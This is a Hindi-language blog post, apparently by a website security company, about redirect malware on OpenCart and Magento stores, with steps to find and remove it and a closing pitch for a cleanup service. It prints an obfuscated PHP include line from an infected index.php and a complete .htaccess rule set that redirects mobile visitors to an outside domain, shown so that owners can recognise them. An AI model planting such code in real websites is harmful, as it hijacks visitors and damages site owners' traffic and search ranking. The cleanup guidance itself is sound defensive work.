एक OpenCart और Magento मैलवेयर डेस्कटॉप और मोबाइल वेबसाइटों दोनों को दुर्भावनापूर्ण लिंक पर पुनर्निर्देशित कर रहा है। पिछले सप्ताह से हमने इस मैलवेयर के कई मामलों का सामना किया है। कोई विशिष्ट संस्करण नहीं हैं जिन्हें लक्षित किया जा रहा है क्योंकि हमने इस संक्रमण को Magento और OpenCart दोनों में संस्करणों की एक विस्तृत श्रृंखला में देखा है।

साथ ही, विभिन्न प्रकार के दुर्भावनापूर्ण पुनर्निर्देशन और उन्हें ठीक करने के तरीके पर हमारी विस्तृत ब्लॉग पोस्ट देखें।

संक्रमण कैसा दिखता है?

ब्लैकफ्राइडे और साइबरमंडे की बिक्री से पहले, यह मैलवेयर संक्रमित वेबसाइट पर जाने वाले किसी भी व्यक्ति को कुछ ऑफ़र वाली वेबसाइट पर पुनर्निर्देशित करता है। या तो जिन वेबसाइटों पर इसे पुनर्निर्देशित किया गया है, उनके पास पोर्न जैसी दिखने वाली वेबसाइटों से कुछ ऑफ़र या ग्राफिक सामग्री है। हमारे पास आए ग्राहकों में से एक ने डेस्कटॉप वेबसाइट से मैलवेयर के कुछ हिस्सों को निकालने में कामयाबी हासिल की लेकिन फिर भी, यह मोबाइल पर बना रहा वेबसाइट। कुछ मामलों में, पुनर्निर्देशन केवल Google खोज के माध्यम से होता है (यदि आप Google में अपनी साइट खोजते हैं और फिर लिंक पर क्लिक करते हैं)। यह मुख्य रूप से आपके एसईओ को बुरी तरह प्रभावित करने के लिए सर्च इंजन बॉट्स को चकमा देने के कारण है। यहां बताया गया है कि संक्रमित वेबसाइट को पुनर्निर्देशित करने वाला यह OpenCart और Magento मैलवेयर कैसा दिखता है:

पुनर्निर्देशन मैलवेयर के परिणाम:

- दुर्भावनापूर्ण वेबसाइटों पर पुनर्निर्देशन

- खोज परिणामों पर नकारात्मक प्रभाव

- 404 पृष्ठों के निर्माण में वृद्धि

- Google वेबमास्टर में त्रुटियां

- सर्वर पर दुर्भावनापूर्ण फ़ाइलों में वृद्धि

- इन सबसे ऊपर के कारण ट्रैफ़िक और बिक्री में कमी

इस OpenCart और मैलवेयर वेबसाइट पुनर्निर्देशन स्पैम को कैसे ढूंढें और ठीक करें:

नीचे दिए गए चरण आपको कोड के कुछ हिस्सों को हटाने की सलाह दे सकते हैं। हालांकि, कभी-कभी हैकर्स दुर्भावनापूर्ण कोड को वैध जैसा बना देते हैं एक। इसलिए किसी भी फाइल या कोड को डिलीट करने से पहले बैकअप लेने की सलाह दी जाती है। खोजने और ठीक करने के चरण नीचे दिए गए हैं:





- index.php फ़ाइल जांचें: हमें एक इंडेक्स फ़ाइल में दुर्भावनापूर्ण कोड शामिल मिला। कोड का दुर्भावनापूर्ण हिस्सा एन्कोड किया गया है और यह बताना मुश्किल है कि इसे डीकोड किए बिना क्या करता है। यहां एक स्निपेट दिया गया है:

<?php /*2e920*/ @include "\x2fh\x6fm\x65/\x6ez\x67a\x72d\x65n\x2fp\x75b\x6ci\x63_\x68t\x6dl\x2fs\x79s... [[MALICIOUS CODE]]"; /*2e920*/ // Version define('VERSION', '2.0.1.0'); // Configuration if (is_file('config.php')) { require_once('config.php'); } // Install if (!defined('DIR_APPLICATION')) { header('Location: install/index.php'); exit; } // Startup require_once(DIR_SYSTEM . 'startup.php'); // Registry $registry = new Registry();यदि आपको यह कोड अपनी अनुक्रमणिका फ़ाइल के शीर्ष पर मिलता है, तो इसे हटाने की अनुशंसा की जाती है।

- .htaccess जांचना सुनिश्चित करें: मैलवेयर का एक और उदाहरण आपके सर्वर की .htaccess फ़ाइल में पाया जा सकता है। रूट फ़ोल्डर के साथ-साथ /admin फ़ोल्डर में भी .htaccess की जांच करना सुनिश्चित करें। /व्यवस्थापक फ़ोल्डर में मिले मैलवेयर से एक स्निप:

RewriteEngine on RewriteCond %{HTTP_USER_AGENT} android [NC,OR] RewriteCond %{HTTP_USER_AGENT} opera\ mini [NC,OR] RewriteCond %{HTTP_USER_AGENT} blackberry [NC,OR] RewriteCond %{HTTP_USER_AGENT} iphone [NC,OR] RewriteCond %{HTTP_USER_AGENT} (pre\/|palm\ os|palm|hiptop|avantgo|plucker|xiino|blazer|elaine) [NC,OR] RewriteCond %{HTTP_USER_AGENT} (iris|3g_t|windows\ ce|opera\ mobi|windows\ ce;\ smartphone;|windows\ ce;\ iemobile) [NC,OR] RewriteCond %{HTTP:Accept} (text\/vnd\.wap\.wml|application\/vnd\.wap\.xhtml\+xml) [NC,OR] RewriteCond %{HTTP:Profile} .+ [NC,OR] RewriteCond %{HTTP:Wap-Profile} .+ [NC,OR] RewriteCond %{HTTP:x-wap-profile} .+ [NC,OR] RewriteCond %{HTTP:x-operamini-phone-ua} .+ [NC,OR] RewriteCond %{HTTP:x-wap-profile-diff} .+ [NC] RewriteCond %{QUERY_STRING} !noredirect [NC] RewriteCond %{HTTP_USER_AGENT} !^(Mozilla\/5\.0\ \(Linux;\ U;\ Android\ 2\.2;\ en-us;\ Nexus\ One\ Build/FRF91\)\ AppleWebKit\/533\.1\ \(KHTML,\ like\ Gecko\)\ Version\/4\.0\ Mobile\ Safari\/533\.1\ offline)$ [NC] RewriteCond %{HTTP_USER_AGENT} !(windows\.nt|bsd|x11|unix|macos|macintosh|playstation|google|yandex|bot|libwww|msn|america|avant|download|fdm|maui|webmoney|windows-media-player) [NC] RewriteRule ^(.*)$ http://sswim.ru [L,R=302].htaccess फ़ाइल में मौजूद यह सब कोड दुर्भावनापूर्ण है। यह कोड मोबाइल उपकरणों को दुर्भावनापूर्ण डोमेन पर पुनर्निर्देशित करता है। यदि आपको यह कोड मिलता है, तो इसे तुरंत हटा दिया जाना चाहिए।



- गड़बड़ php फ़ाइलें देखें: यह मुश्किल हिस्सा है। हैकर्स आमतौर पर फाइलों को बहुत ही वैध दिखने वाली फाइलों का नाम देते हैं और उनमें दुर्भावनापूर्ण कोड डाल देते हैं। कभी-कभी इन वैध दिखने वाली फाइलों में बहुत सारे कोड गैर-हानिकारक होते हैं लेकिन कुछ लाइनें हैं जो हैकर्स के लिए काम कर रही हैं। इस विशेष मामले में हमें enjoy.php . जैसी फाइलें मिली हैं &अनज़िप.php विभिन्न OpenCart/Magento निर्देशिकाओं में।

यहां बताया गया है कि आप यहां से क्या कर सकते हैं..

इस तरह के संक्रमणों ने आपके व्यवसाय को वास्तव में बुरी तरह प्रभावित किया है। डाउनटाइम के हर घंटे में ग्राहकों की हानि, प्रतिष्ठा और सबसे महत्वपूर्ण खोज इंजन रैंकिंग पर बुरा प्रभाव पड़ता है . वेबसाइट को संक्रमित करने के बाद हैकर्स में पिछले दरवाजे को छोड़ने की प्रवृत्ति होती है जिसे तकनीक-प्रेमी लोगों द्वारा भी पता लगाना मुश्किल होता है। इस तरह के हैक्स से सबक लेना और वेबसाइट फ़ायरवॉल का उपयोग करना महत्वपूर्ण है जो आपकी वेबसाइट को 24x7x365 सुरक्षित रखता है!

अभी के लिए, यदि आपको इस गड़बड़ी को ठीक करने में सहायता की आवश्यकता है, तो हमें आपके लिए यह करने में खुशी होगी। बस साइन-अप करें यहां और हमारे इंजीनियर आपके साइन अप करने के 10 मिनट के भीतर सफाई प्रक्रिया शुरू कर देते हैं।